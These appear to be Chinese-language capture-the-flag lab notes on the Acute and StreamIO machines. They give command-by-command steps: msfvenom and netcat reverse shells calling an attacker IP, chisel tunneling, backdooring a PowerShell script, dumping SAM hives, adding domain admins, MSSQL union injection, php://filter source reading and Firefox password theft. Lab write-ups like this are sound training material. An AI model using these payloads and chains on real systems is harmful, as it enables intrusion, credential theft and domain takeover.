这表明 Windows Defender 不会检查该目录中是否存在恶意文件,也许,白名单目录也可以通过查看 Defender 的排除路径找到

Microsoft Defender Exclusions List Can Be Read by Attackers

reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions" /s 您提供的命令是 Windows 命令提示符命令,它使用该`reg query`命令查询 Windows 注册表以获取信息。在本例中,它在注册表中查询指定的子项路径: 以下是该命令的详细说明: - `reg query`:这是用于查询Windows注册表的命令。 - `"HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions"`:这是注册表项路径。它指向 HKEY_LOCAL_MACHINE (HKLM) 注册表配置单元中“HKLM\SOFTWARE\Microsoft\Windows Defender”下的“Exclusions”子项。Windows Defender 在此保存有关排除设置的信息。 - `/s`:此选项指示`reg query`在搜索中包含所有子项。

python3 -m http.server 80

msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=4444 LHOST=10.10.14.67 -f exe -o rev.exe 生成一个木马

wget http://10.10.14.67/shell.exe -o shell.exe wget用不了

Invoke-WebRequest -Uri http://10.10.14.67:/shell.exe -UseBasicParsing -OutFile “shell.exe” wget的替代上传或者wget -UseBasicParsing <Your_URL>

cmd.exe /c .\rev.exe (或者直接./rev.exe)

meterpreter监听会话 获得权限

取得imonks权限

kali ./chisel server --reverse -p 8000

靶机 .\chisel.exe client 10.10.14.67:8000 R:127.0.0.1:socks

确保socks 5 127.0.0.1 1080添加/etc/proxychains.conf(在文件最下面添加

socks 5 127.0.0.1 1080)

proxychains nmap -sT -P 88 172.16.22.1

这表明它是域控

wget 10.10.14.67/winPEAS

winpeas执行结果,它显示有一个 RDP 会话处于活动状态

query user这也可以通过列出活动登录会话找到 或者

qwinsta /server:127.0.0.1也可以看到该:qwinsta命令在Windows操作系统中用于查询远程服务器上的远程桌面会话(终端会话)信息。在你的命令下:

Invoke-WebRequest -Uri http://10.10.14.67/winPEAS.exe -UseBasicParsing -OutFile winPEAS.exe

./winPEAS.exe

Meterpreter有一个screenshare功能,可以定期截取活动桌面的屏幕截图,并允许攻击者像直播一样观看。

运行它时,它会在 Firefox 中弹出一个 HTML 页面,显示桌面:

几分钟后,PowerShell 终端将以 edavies 形式打开。该用户创建一个 PowerShell 凭证对象,并使用它以 imonks 用户身份连接到 atsserver 计算机:但是上面是显示没有成功

这里有几个重要的地方:

-

用户是acute\imonks,密码为“w3_4R3_th3_f0rce.”。

-

edavies 正在尝试向 ATSSERVER 进行身份验证。

-

edavies 正在尝试使用

dc_manage上面提到的配置。

$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force

-

$pass: 这是一个变量,用于存储最终的 SecureString。 -

ConvertTo-SecureString: 这是一个 PowerShell cmdlet,用于将普通文本转换为安全字符串。 -

"W3_4R3_th3_f0rce.": 这是你要转换的普通文本,通常是密码。在这个例子中,密码是"W3_4R3_th3_f0rce."。 -

-AsPlainText: 这是ConvertTo-SecureString的参数,指示输入字符串是普通文本而不是已加密的文本。通常,你在输入密码时会使用这个参数。 -

-Force: 这是ConvertTo-SecureString的参数,用于确认转换操作,即强制执行转换。

这行 PowerShell 脚本是用来创建一个 PSCredential 对象的,该对象包含了用户名和密码的组合,通常用于进行身份验证。让我们一步一步解释这行脚本:

$cred = New-Object System.Management.Automation.PSCredential("ACUTE\imonks", $pass)

-

$cred: 这是一个变量,用于存储最终的 PSCredential 对象。 -

New-Object System.Management.Automation.PSCredential: 这是一个 PowerShell cmdlet,用于创建 PSCredential 对象。 -

"ACUTE\imonks": 这是用户名,通常以域名(在这里是"ACUTE")和用户名(在这里是"imonks")的形式提供。 -

$pass: 这是之前创建的 SecureString 对象,包含了用户的密码。

所以,这行脚本的目的是创建一个 PSCredential 对象,其中包含了用户名 "ACUTE\imonks" 和对应的密码。这样的对象通常在需要进行身份验证的情况下使用,比如在进行远程 PowerShell 会话时,你可以使用这个对象来提供凭据信息

这行 PowerShell 脚本使用 Enter-PSSession cmdlet 建立一个与远程计算机的 PowerShell 会话,并通过 -Credential 参数提供凭据信息进行身份验证。让我们一步一步解释这行脚本:

Enter-PSSession -ComputerName ATSSERVER -Credential $cred

-

Enter-PSSession: 这是一个 PowerShell cmdlet,用于进入一个远程 PowerShell 会话。 -

-ComputerName ATSSERVER: 这是-ComputerName参数,指定要连接的远程计算机的名称或 IP 地址。在这里,远程计算机的名称是 "ATSSERVER"。 -

-Credential $cred: 这是-Credential参数,用于提供凭据信息。在这里,通过之前创建的$cred变量提供了用户名和密码的组合,这个变量包含了PSCredential对象。

通过这行脚本,你会被提示输入与 "ACUTE\imonks" 用户相关联的密码。然后,如果身份验证成功,你将进入到 "ATSSERVER" 远程计算机的 PowerShell 会话中,可以在其中执行命令和脚本,就像你直接在 "ATSSERVER" 上执行一样。当你完成操作后,可以使用 Exit-PSSession 退出远程会话。这对于远程管理和执行命令非常有用。

这条 PowerShell 命令 Enter-PSSession 的 -ConfigurationName 参数指定了要连接到的远程计算机上的 PowerShell 终结点的配置名称。让我们一步一步解释这个命令:

Enter-PSSession -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage

-

Enter-PSSession: 这是 PowerShell 中用于进入远程 PowerShell 会话的 cmdlet。 -

-ComputerName ATSSERVER: 这是-ComputerName参数,指定要连接到的远程计算机的名称或 IP 地址。在这里,远程计算机的名称是 "ATSSERVER"。 -

-Credential $cred: 这是-Credential参数,用于提供凭据信息。通过之前创建的$cred变量提供了用户名和密码的组合,这个变量包含了PSCredential对象。 -

-ConfigurationName dc_manage: 这是-ConfigurationName参数,指定了要连接到的远程计算机上的 PowerShell 终结点的配置名称。在这里,"dc_manage" 是一个 PowerShell 终结点的名称。

通过使用 -ConfigurationName 参数,你可以连接到远程计算机上的指定 PowerShell 终结点,这样你可以在该终结点上执行特定配置的命令。通常,这种配置用于限制在远程计算机上执行的操作,提高安全性。在这个例子中,"dc_manage" 可能是一个特定的 PowerShell 终结点,为域控制器(Domain Controller)的管理提供了一组特殊的权限和功能。

上面的命令输入后会报错

它失败是因为 imonks 无权访问 cmdlet Measure-Object。这可能是配置问题,也可能是Kerberos 双跳dc_manage问题(或两者兼而有之)

Measure-Object not found error with Enter-PSSession cmdlet - Windows Server | Microsoft Learn 解决办法

上面是无法直接验证但是利用Invoke-Command -ScriptBlock可以执行一些命令

在你的 PowerShell 命令中,你使用了 Invoke-Command cmdlet 在远程计算机上执行脚本块。让我们逐步解释这个命令:

Invoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

-

Invoke-Command: 这是 PowerShell 中用于在远程计算机上执行命令的 cmdlet。 -

-ScriptBlock { whoami }: 这是-ScriptBlock参数,它指定要在远程计算机上执行的脚本块。在这里,脚本块包含whoami命令,用于显示当前登录用户的信息。 -

-ComputerName ATSSERVER: 这是-ComputerName参数,指定要执行命令的远程计算机的名称或 IP 地址。在这里,远程计算机的名称是 "ATSSERVER"。 -

-ConfigurationName dc_manage: 这是-ConfigurationName参数,它指定了要使用的远程 PowerShell 终结点的配置名称。在你的情况下,是 "dc_manage"。 -

-Credential $cred: 这是-Credential参数,用于提供凭据信息。通过之前创建的$cred变量提供了用户名和密码的组合,这个变量包含了PSCredential对象。

这个命令的目的是在远程计算机 "ATSSERVER" 的 PowerShell 终结点 "dc_manage" 上执行 whoami 命令,以查看当前登录用户的信息。

读取user.txt

Invoke-Command -ScriptBlock { cat C:\users\imonks\desktop\user.txt } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

9dbd69bf5b42b42074ee44eec3d14d92

取得jmorgan权限

为了进一步列举,首先我需要了解在此配置中我可以访问哪些命令。Get-Command会告诉我:

Invoke-Command -ScriptBlock { Get-Command } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

我还将查看Get-Alias设置的内容:

Invoke-Command -ScriptBlock { Get-Alias } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

具体而言,Get-Alias 命令会返回当前 PowerShell 会话中定义的所有别名的列表。别名与其对应的命令、函数或脚本块一一对应。通过查看别名,你可以了解哪些缩写或简短名称可以用于执行特定的命令或功能。就是powershell中命令的别名,如ls别名什么

始终值得查看 C:\program files(和C:\program files (x86)) 中安装的程序:

Invoke-Command -ScriptBlock { ls '\program files' } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

Hyper-V很可能是虚拟化技术让 Windows 主机像这样嵌套。keepmeon这不是我熟悉的东西。不幸的是,imonks 无法访问它:

除了 之外user.txt,imonk 的桌面上还有另一个文件:wm.ps1

Invoke-Command -ScriptBlock { ls ..\desktop } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

Invoke-Command -ScriptBlock { cat C:\Users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

它具有 Acute-PC01 上 jmorgan 的凭据: 还告诉我们这段脚本执行了Get-Volume命令

$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'

$passwd = $securepasswd | ConvertTo-SecureString

$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)

Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds

我无法前往 DC 获取有关 jmorgan 的信息:

net user jmorgan /domain

( net user jmorgan /domain

The request will be processed at a domain controller for domain acute.local.

System error 1722 has occurred.

The RPC server is unavailable.)

但是,域用户似乎位于 Acute-PC01 的本地管理员组中:

net localgroup Administrators

这就解释了为什么他们可能能够run Get-Volume而 edavies 却不能(在wm.ps1里面 jmorgan执行了)

前面的两次尝试都是输入上面的那个脚本里面的命令,第二个是将上面的命令放到ScriptBlock里面执行试试

失败#1

我最初的想法是使用它$securepasswd来获取PSCredentialAcute-PC01 上 jmorgan 的对象:

PS C:\Utils> $securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'

PS C:\Utils> $passwd = $securepasswd | ConvertTo-SecureString

这是因为这些安全密码字符串是使用仅在加密计算机上可用的信息(作为加密用户进行加密)进行加密的。

失败#2

我将把我需要的所有命令放入 中ScriptBlock,并获取明文密码。不幸的是,它不起作用:

Invoke-Command -ScriptBlock { $securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c 0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'; $passwd = $securepasswd | ConvertTo-SecureString; $creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd); $creds.GetNetworkCredential().Password } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

该脚本使用actue\jmorgan的安全密码在容器上运行Get-Volume

成功

Invoke-WebRequest -Uri http://10.10.14.67/nc64.exe -OutFile nc64.exe 下载

现在该脚本为我创建了一个反向 shell:

当然,让我们分解一下您提供的 PowerShell 命令:Set-Content替代sc ,Get-Content替代cat

Invoke-Command -ScriptBlock { ((cat ..\desktop\wm.ps1 -Raw) -replace 'Get-Volume', 'C:\utils\nc64.exe -e cmd 10.10.14.67 443') | sc -Path ..\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

Invoke-Command -ScriptBlock {((Get-Content -Path ..\desktop\wm.ps1 -Raw) -replace 'Get-Volume', 'C:\utils\nc64.exe -e cmd 10.10.14.6 443') | Set-Content -Path ..\desktop\wm.ps1} -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

此 PowerShell 命令执行以下操作:

-

Invoke-Command:ATSSERVER使用 PowerShell 远程处理在远程计算机 ( ) 上启动脚本块的执行。 -

-ScriptBlock {...}:指定将在远程计算机上执行的脚本块。在脚本块内:-

((Get-Content -Path ..\desktop\wm.ps1 -Raw):wm.ps1从桌面读取脚本文件的内容,并使用-Raw参数将内容读取为单个字符串(而不是行数组)。 -

-replace 'Get-Volume', 'C:\utils\nc64.exe -e cmd 10.10.14.6 443':使用-replace运算符将 内容中出现的所有字符串“Get-Volume”替换wm.ps1为命令C:\utils\nc64.exe -e cmd 10.10.14.6 443。 -

| Set-Content -Path ..\desktop\wm.ps1:将修改的内容写回到wm.ps1桌面上的文件中。

-

-

-ComputerName ATSSERVER:ATSSERVER指定将执行脚本块的远程计算机 ( ) 的名称。 -

-ConfigurationName dc_manage:dc_manage指定要在远程计算机上使用的PowerShell 远程处理端点配置名称 ( )。 -

-Credential $cred:提供远程会话所需的凭据。该变量$cred可能包含一个PSCredential具有必要的用户名和密码的对象。

执行(.ps1 是 PowerShell 脚本文件的文件扩展名)

Invoke-Command -ScriptBlock { C:\users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

kali监听443

获得acute\jmorgan权限

获取管理员awallace的hash

作为 Acute-PC01 上的本地管理员,jmorgan 可以创建注册表配置单元的备份:

reg save HKLM\sam sam.bak 您提供的命令reg save HKLM\sam sam.bak是 Windows 命令提示符 (CMD) 中的一个命令,用于创建 SAM(安全帐户管理器)注册表配置单元的备份。该命令通常用于备份目的,需要注意的是,修改或备份注册表需要管理权限。

以下是该命令的详细说明:

-

reg save:这是保存注册表配置单元的命令。 -

HKLM\sam:指定要保存的注册表配置单元。在本例中,它是 SAM 配置单元,其中包含有关用户帐户和系统安全性的信息。 -

sam.bak:这是为将创建的备份文件指定的名称。在此示例中,备份文件名为“sam.bak”。

reg save HKLM\system sys.bak

由于我的盒子上有一个 Meterpreter 会话,我将使用它来下载文件:

download sam.bak

download sys.bak

获取hash

secretsdump.py -sam sam.bak -system sys.bak LOCAL

第二种方法

这个上面的反弹shell到反弹到meterpreter上



获取后jmorgan我们可以检查该用户的权限,getprivs或者如果我们想使用 cmd 我们可以使用whoami /all

通过此权限,我们可以通过运行成为容器上的 SYSTEM 用户getsystem,然后可以在容器上转储 NTLM 哈希值 hashdump

hashcat或者网站解密

这边需要尝试3个用户,前面发现的Administrator、lhopkins和awallace。我确实发现我可以作为 awallace 在 ATSSERVER 上运行命令:

$pass您提供的命令使用 PowerShell从纯文本密码“Password@123”创建安全字符串 ( )。安全字符串是一种在 PowerShell 脚本中以更安全的方式处理密码等敏感信息的方法。

以下是该命令的详细说明:

$pass = ConvertTo-SecureString "Password@123" -AsPlainText -Force

-

ConvertTo-SecureString:此 cmdlet 用于将纯文本转换为安全字符串。 -

"Password@123":这是您要转换为安全字符串的纯文本密码。 -

-AsPlainText:该参数指定输入为纯文本。 -

-Force:即使输入字符串包含可能被解释为安全字符串格式字符的特殊字符,此参数也会强制进行转换。

在您提供的 PowerShell 命令中,您将创建一个使用cmdletPSCredential命名的新对象。此凭据通常用于身份验证目的,由用户名和安全字符串密码组成。$cred``New-Object

以下是该命令的详细说明:

$cred = New-Object System.Management.Automation.PSCredential("ACUTE\awallace", $pass)

-

New-Object System.Management.Automation.PSCredential:此 cmdlet 用于创建该类的新实例PSCredential。 -

"ACUTE\awallace":这是凭证的用户名或域\用户名。 -

$pass:这是之前使用 创建的安全字符串密码ConvertTo-SecureString。

运行此命令后,该变量$cred将保存一个PSCredential具有指定用户名和关联的安全字符串密码的对象。当使用需要凭据的 PowerShell cmdlet(例如用于远程服务器连接的凭据)时,通常会使用此对象。

Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami }

(acute\awallace)

利用Lois权限脚本添加awallace到管理员

使用不同的凭据,我会再试C:\program files\keepmeon一次,awallace 可以访问它:

Invoke-Command -ScriptBlock { ls '\program files\keepmeon' } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

读取一下

REM This is run every 5 minutes. For Lois use ONLY

@echo off

for /R %%x in (*.bat) do

( if not "%%x" == "%~0" call "%%x" )

PS C:\

看起来您有一个批处理脚本,它会迭代.bat当前目录及其子目录中的所有文件(不包括自身 ( %~0)),然后使用call命令执行每个文件。该注释表明它每 5 分钟运行一次,并且仅供 Lois 使用。

-

REM This is run every 5 minutes. For Lois use ONLY:这一行是注释,不影响脚本的执行。这只是给阅读剧本的人的一个注释。 -

@echo off:此命令关闭控制台命令的回显。它通过在执行之前不显示每个命令来使脚本更清晰。 -

for /R %%x in (\*.bat) do (...):这是一个循环,遍历.bat当前目录及其子目录中的所有文件。 -

if not "%%x" == "%~0" call "%%x":此行检查当前.bat正在处理的文件是否与脚本本身不同 (%~0)。如果不是脚本本身,它会调用 (execute) 该.bat文件。

回到那个 word 文档,它提到 Lois 是组成员的唯一用户,也只有他才能成为site admin

运行net group /domain我们可以看到一个名为Site_Admin

Invoke-Command -ScriptBlock { net group /domain } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

纯文本复制代码*Cloneable Domain Controllers *DnsUpdateProxy *Domain Admins *Domain Computers *Domain Controllers *Domain Guests *Domain Users *Enterprise Admins *Enterprise Key Admins *Enterprise Read-only Domain Controllers *Group Policy Creator Owners *Key Admins *Managers *Protected Users *Read-only Domain Controllers *Schema Admins *Site_Admin

每行代表域中组帐户的名称,名称前面带有星号 ( *)。星号可用于格式化或强调。

以下是一些常见的 Windows 默认组及其潜在角色:

-

Cloneable Domain Controllers:用于使用现有域控制器的副本创建新域控制器。 -

DnsUpdateProxy:用于DNS动态更新。 -

Domain Admins:该组的成员具有域中所有计算机的管理访问权限。 -

Domain Computers:包含域中所有计算机帐户的默认组。 -

Domain Controllers:包含域中所有域控制器的默认组。 -

Domain Guests:包含域中所有来宾用户帐户的默认组。 -

Domain Users:包含域中所有用户帐户的默认组。 -

Enterprise Admins:该组的成员具有林中所有域的管理访问权限。 -

Enterprise Key Admins:会员可以管理企业内的密钥分配中心(KDC)。 -

Enterprise Read-only Domain Controllers:企业中包含只读域控制器 (RODC) 的组。 -

Group Policy Creator Owners:成员可以修改组策略对象。 -

Key Admins:会员可以管理密钥分配中心(KDC)。 -

Managers:自定义组,可能是为了组织目的而创建的。 -

Protected Users:需要增强防止凭据被盗的帐户的安全组。 -

Read-only Domain Controllers:包含域中所有只读域控制器的默认组。 -

Schema Admins:该组的成员可以修改 Active Directory 架构。 -

Site_Admin:自定义组,可能是为了组织目的而创建的。

检查该组的描述,它说它有权访问域管理组

因此使用Set-Content我们可以添加命令net group Site_Admin "awallace" /add /domain将该用户添加到Site_Admin组

Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock { Set-Content "C:\Program Files\keepmeon\uwu.bat" -Value 'net group Site_Admin "awallace" /add /domain' } -Credential $credential

过一会就将awallace添加进入 域管理员组

Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

也可以net user awallace

这实际上足以阅读root.txt:

PS C:\Utils> Invoke-Command -ScriptBlock { cat \users\administrator\desktop\root.txt } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

5a14532a55ecc6c7cf9faa6f3f6317b5

从这里,应该可以获得一个shell。作为 的成员Site_Admin,awallace 现在无需配置即可连接dc_manage,打开各种命令和权限:

Invoke-Command -ScriptBlock { whoami /priv } -ComputerName ATSSERVER -Credential $cred

这些权限确实会定期重置,因此我将尝试添加另一个用户:

Invoke-Command -ScriptBlock { net user 0xdf abcdABCD1234!@#$ /add /domain /Y } -ComputerName ATSSERVER -Credential $cred

(我花了很多次尝试才获得足够的密码复杂性并添加/Y覆盖提示。)

-

net user:这是用于在 Windows 中管理用户帐户的命令。 -

0xdf:这是您要添加的用户名。在本例中,它是“0xdf”。 -

abcdABCD1234!@#$:这是新用户的密码。请注意,这只是一个示例,您应该使用强大、安全的密码。本例中的密码是“abcdABCD1234!@#$”。 -

/add:此选项指定您要添加新用户。 -

/domain:该选项指定应在域控制器上执行操作。添加域用户时使用。 -

/Y:此选项不是 的标准选项net user。它通常用于对任何提示自动回答“是”。但是,/Y这不是该命令的有效选项net user。如果您想禁止确认提示,您可能需要探索其他选项或使用不同的方法。并将其添加到

Domain Admins:Invoke-Command -ScriptBlock { net group "Domain Admins" 0xdf /add /domain } -ComputerName ATSSERVER -Credential $cred

但这些用户也会定期被刷新。

回到 awallace,我将上传

nc64.exe并调用它:Invoke-Command -ComputerName ATSSERVER -Credential $cred -ScriptBlock { wget 10.10.14.6/nc64.exe -outfile \programdata\nc64.exe }

PS C:\utils> Invoke-Command -ComputerName ATSSERVER -Credential $cred -ScriptBlock { \programdata\nc64.exe -e cmd 10.10.14.6 444}

kali rlwrap -cAr nc -lnvp 444

Timelapse (LAPS,PFX ,evil-winrm,X.509的不同编码格式和常⽤⽂件扩展名。mssql注入)

看ppt

StreamIO

RedteamNotes' union select 1,name,id,4,5,6 from streamio..sysobjects where

xtype='U';-- -

a' select 1,name,id,4,5,6 from streamio..sysobjects where xtype='U';-- -

Walk-through of SQHell from TryHackMe - pencer.io sql注入的中高级用法,打完回来学习

mssql注入

⽐如⽤关键词 time';-- - 来试探:

这就是SQL注⼊。如果不是,它将返回0个结果,因为没有电影在标题中有‘';-- -’这样的字符。

事实上输⼊ d' and 1=1 -- 也是有返回值的,也证明是有SQL注⼊的

RedteamNotes' union select 1,2,3,4,5,6;-- - ,获得了反馈。 2 3

RedteamNotes' union select 1,@@version,3,4,5,6;-- -

RedteamNotes' union select 1,name,3,4,5,6 from master..sysdatabases;-- -

从 master 数据库中的 sysdatabases 表中检索数据。在mysql中和sysdatabases对应的表叫

INFORMATION_SCHEMA。

不难推测,当前数据库是STREAMIO。同时streamio_backup也值得关注,备份数据中如有更多凭据,⽤来撞库⼀般很好⽤。但是从运维⻆度⼀般没⼈配置对备份数据库的访问,配置机制上不会,运维⼈员的意愿上更不会。

RedteamNotes' union select 1,(select DB_NAME()),3,4,5,6 from

master..sysdatabases;-- - 获得 srteamio

RedteamNotes' union select 1,name,id,4,5,6 from streamio..sysobjects where

xtype='U';-- - 有个users表

在 SQL Server 中, sysobjects 是⼀个系统表,它包含了有关数据库中的对象(例如表、视图、存储过程等)的元数据信息。在这个查询中, xtype 是 sysobjects 表中的⼀个列,表示对象的类型。where xtype='U' 是⼀个条件,它限制了结果集中只返回对象类型为 'U' 的⾏。在这⾥, 'U' 表示⽤户表(User Table)。这个条件过滤了只有⽤户表的信息被检索出来,其他类型的对象将被排除。

RedteamNotes' union select 1,name,id,4,5,6 from streamio..syscolumns where id in

(885578193,901578250);-- - 有username和 password

RedteamNotes' union select 1,concat(username,';',password),3,4,5,6 from users;-- -

获得账号密码

curl -X POST 'https://watch.streamio.htb/search.php' -d “q=RedteamNotes' union select 1,concat(username,':',password),3,4,5,6 from users -- ” -k -s | grep h5 | sed -e 's/<h5 class="p-2">//g' -e 's/<\/h5>//g'| tr -d " \t"

Victor ;bf55e15b119860a6e6b5a164377da719

| sed -e 's/<h5 class="p-2">//g' -e 's/<\/h5>//g'

-

sed -e 's/<h5 class="p-2">//g':-

-e表示后面跟随的是一个sed脚本。 -

s/<h5 class="p-2">//g

表示要进行替换的操作。具体来说:

-

s/表示进行替换。 -

<h5 class="p-2">是要被替换的字符串,这是一个HTML<h5>标签,带有class="p-2"属性。 -

//是替换为空的目标,即将匹配的字符串替换为空,即删除匹配的字符串。 -

g表示全局替换,即一行中的所有匹配都会被替换。

-

所以,这部分的作用是删除文本中所有匹配

<h5 class="p-2">的字符串。 -

-

-e 's/<\/h5>//g':-

同样,这部分也是一个sed脚本,用于删除HTML标签

</h5>。 -

s/<\/h5>//g

的解释如下:

-

s/表示进行替换。 -

<\/h5>是要被替换的字符串,这是HTML中闭合的<h5>标签。 -

//是替换为空的目标,即将匹配的字符串替换为空,即删除匹配的字符串。 -

g表示全局替换,即一行中的所有匹配都会被替换。

-

所以,这部分的作用是删除文本中所有匹配

</h5>的字符串。 -

综合起来,这个sed命令的作用是删除文本中所有 <h5 class="p-2"> 和 </h5> 这两个HTML标签,保留标签之间的内容。这种文本处理通常用于从HTML文档中提取或清理文本内容。

| tr -d " \t"

-

tr是一个字符替换命令,用于转换或删除输入中的字符。 -

-d选项表示删除指定的字符。 -

" \t"是要删除的字符集,其中包括空格和制表符。

因此,tr -d " \t" 的作用是将输入中的空格和制表符删除。

Freed0m/笔记/安全/Web渗透/PHP文章/PHP文件包含/php文件包含漏洞利用小结.md at master · xidaner/Freed0m · GitHub

调试语境下,为了读取到源码⽽不是执⾏源码,通过语句:

https://streamio.htb/admin/?debug=php://filter/convert.base64-

encode/resource=master.php

利用

php://filter查看源代码:

php://filter`是一种元封装器,设计用于数据流打开时的筛选过滤应用;在文件包含中用于读取文件内容,读取后输出`base64编码`后的内容,要获取真实内容的话,`需要进行base64解码

这对于查看⽂件的内容⽽不需要直接下载⽂件很有⽤。

system("powershell -c wget 10.10.16.16/nc64.exe -outfile

\programdata\nc64.exe");

system("\programdata\nc64.exe -e powershell 10.10.16.16 443");

programdata是基本所有用户都可以共享到的文件

-c: 表示后面跟随的是 PowerShell 脚本或命令

-

-e powershell:该选项指定建立连接后应执行PowerShell命令。 -

10.10.16.16:这是 Netcat 工具将尝试连接的目标计算机的 IP 地址。 -

443:这是 Netcat 工具将在目标计算机上尝试连接的端口号。

rlwrap -cAr nc -lnvp 443 增强交互性

sqlcmd.exe

web应⽤要看数据库对吧?切换到watch站点。因为在其中我们看到了数据库。

dir -recurse *.php | select-string -pattern "database"

-

dir -recurse \*.php:这部分命令是使用dir命令(PowerShell中的别名Get-ChildItem)递归列出.php当前目录及其子目录中所有带有扩展名的文件。 -

|:这是管道运算符,它获取左侧命令的输出并将其用作右侧命令的输入。 -

select-string -pattern "database":这部分命令用于Select-String搜索 PHP 文件内容中与指定模式(即字符串“database”)匹配的行。

因此,总而言之,该命令在当前目录及其子目录中搜索 PHP 文件,然后在这些 PHP 文件中查找包含字符串“database”的行。

两组: db_user:B1@hB1@hB1@h 和 db_admin:B1@hx31234567890 ,现在db_admin是⾼价值资产,为

web的watch⻚⾯sql注⼊是应该就是⽤的低权限的db_user⽤户,user不能读取备份数据库,但是admin应该可以。试⼀下。

可以通过chisel等隧道化的⼯具访问数据库,但本机安装了sqlcmd,直接⽤就好了。

where.exe sqlcmd

⽤gcm也可以,即Get-Command,给其fl参数,即Format-List

gcm sqlcmd.exe | fl

sqlcmd -? 列出⼯具的帮助信息:

根据如上的帮助写查询命令,我们只对backup数据库有访问权

sqlcmd -S localhost -U db_admin -P

B1@hx31234567890 -d streamio_backup -Q "select name from sys.tables;"

v拓展知识:select语句写成 select table_name from

streamio_backup.information_schema.tables; 也是可以的。 information_schema 是标准的SQL

架构,并且多数关系型数据库系统(包括MySQL和SQL Server)都实现了它,但在SQL Server中查询

表的常⻅⽅式是使⽤ sys 架构。

读取users表的信息:

sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select

* from users;“

cat user_creds_raw

1 nikk37

389d14cb8e4e9b94b137deb1caf0612a

cat user_creds_raw | awk -F' ' '{print $2":"$3}' | tee user_creds

nikk37:389d14cb8e4e9b94b137deb1caf0612a

hashcat破解

横向移动

evil-winrm -u nikk37 -p 'get_dem_girls2@yahoo.com' -i streamio.htb

获取\nikk37和users flag

在 Program Files (x86) 发现安装的firefox。之前的⽤户没有家⽬录,但本⽤户有,会存储⼀些敏感信息吗

goole 搜搜the profiles file location of firefox in windows system

filefox password crack

通过第⼏篇⽂章,我们能够找到敏感⽂件的路径和敏感⽂件的名称,并且有两个⼯具可⽤。

窃取Firefox密码。简介 |由 S12 - H4CK |系统弱点 (systemweakness.com)

How to decrypt Firefox passwords with Python? | by Yicong | Geek Culture | Medium

How to decrypt Firefox passwords with Python? | by Yicong | Geek Culture | Medium工具

Windows:C:/Users/<PC 名称>/AppData/Roaming/Mozilla/Firefox/ProfilesMac:~/Library/Application Support/Firefox/ProfilesLinux:~/.mozilla/firefox/Profiles

以下是相应操作系统的 NSS 库名称。

Windows:nss3.dllMac:libnss3.dylibLinux:libnss3.so

具体是这样的,如下⽤户资料的⽂件路径重要有 key4.db和logins.json两个⽂件,我们可以⻢上验证并试图拿到。

Windows: C:/Users/<PC Name>/AppData/Roaming/Mozilla/Firefox/Profiles

如下路径中有nss3.dll⽂件。

Windows: C:\Program Files\Mozillia Firefox

拓展资料:

